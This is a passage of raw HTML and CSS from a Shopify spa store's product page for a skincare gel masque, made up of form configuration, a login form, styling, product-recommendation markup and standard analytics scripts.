				<input type="hidden" class="form_data_metafield" data-value='{"data":[{"type":"wholesale","submit":"Submit","login":"Sign In","success":"Your application is successfully submitted, we will check your details and send you confirmation email soon. It can take few days","settings":"[{\"id\": 1710586682257, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[first_name]\", \"size\": \"half\", \"type\": \"first_name\", \"label\": \"First Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 1, \"roptions\": [], \"requiremsg\": \"First Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586688450, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[last_name]\", \"size\": \"half\", \"type\": \"last_name\", \"label\": \"Last Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 2, \"roptions\": [], \"requiremsg\": \"Last Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758294757529, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[phone]\", \"size\": \"half\", \"type\": \"customer_phone\", \"label\": \"Phone Number\", \"dynamic\": false, \"options\": [], \"require\": true, \"tagconn\": false, \"metaconn\": false, \"position\": 3, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586694373, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[email]\", \"size\": \"half\", \"type\": \"customer_email\", \"label\": \"Email\", \"dynamic\": false, \"options\": [], \"require\": true, \"position\": 4, \"roptions\": [], \"requiremsg\": \"Email address is required\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"Please enter valid email address\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758176524264, \"max\": 100, \"min\": 0, \"name\": \"Message\", \"size\": \"full\", \"type\": \"textarea\", \"label\": \"Message\", \"dynamic\": false, \"options\": [], \"require\": false, \"tagconn\": false, \"metaconn\": false, \"position\": 5, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}]","loginprefix":"Already have access?","loginposition":"bottom","emailalready":"Email Already Taken! Try a different Email or Login","status":null}],"form":"17581765713532"}'>
			</div>
			<!-- BEGIN app snippet: loginform --><div class="onst-login-form-container-box SureCust-App" style="display:none!important;">
  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="return_to" value="/account" />
    <div class="email">
      <label for="email">Email</label>
      <input type="email" name="customer[email]">
    </div>
    <div class="password">
      <label for="password">Password</label>
      <input type="password" name="customer[password]">
    </div>
    <div class="submit">
      <input type="submit" value="Sign in">
    </div>
  </form>
</div><!-- END app snippet -->
		
	</div>
</div>
<style>
	.onst-password-field span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/eye.svg');
	}
	.onst-password-field input[type="text"]+span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/eye-off.svg');
	}
	.onst-file-input .onst-upload-icon{
		background-image:url('https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/upload.svg'); 
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field input,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field select, 
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field textarea,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-success-message{
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
</style>


</div></div>


</div><div id="shopify-section-template--26575558967626__product-recommendations" class="shopify-section shopify-section--product-recommendations"> <style>
  #shopify-section-template--26575558967626__product-recommendations {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--26575558967626__product-recommendations" intent="related" product-id="1482286694490" recommendations-count="8" class="section "></product-recommendations>

</div><div id="shopify-section-template--26575558967626__pagefly_section_TtdY88" class="shopify-section">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'Image Ormedic Balancing Gel Masque 59ml',
          pf_product_id: '1482286694490',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0_small.png?v=1618909786',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.gLxCly,.gRHrFs{position:relative}.ijOCzV{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}.bptxD{white-space:pre-line;user-select:text}.bptxD span{vertical-align:baseline!important}.bptxD i{margin-right:5px}.dGtRC{word-break:break-word}.kkhTMu,.kkhTMu+span{vertical-align:middle}.gLxCly:empty{display:initial}.gRHrFs{padding:20px 0}.jiqJaB.pf-r-eh{align-items:stretch!important}.jWWpOP{width:100%;height:100%}@media all{.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:20px;padding-bottom:50px;background-position:center center;background-repeat:no-repeat;background-attachment:scroll;position:relative;background-size:cover;background-color:#00283f}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{text-align:center;font-family:var(--pf-shopify-font-family-heading-font);font-weight:var(--pf-shopify-font-weight-heading-font);font-size:30px;color:var(--pf-color-8);font-style:var(--pf-shopify-font-style-heading-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{background-color:rgba(0,40,63,.41);padding:31px 25px 0;border-radius:8px;border:3px solid #fff}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-11,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-17,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-23,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-29,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-35,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-41{text-align:center;padding-left:0;padding-right:0}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{font-size:38px;color:#fff;margin-bottom:28px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px;color:#fff;margin-top:0;margin-bottom:0;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);line-height:1.5em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-34{padding-bottom:0}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-50_{text-align:center;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);font-size:17px;color:var(--pf-color-8);margin-bottom:10px;margin-top:0;font-style:var(--pf-shopify-font-style-text-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR 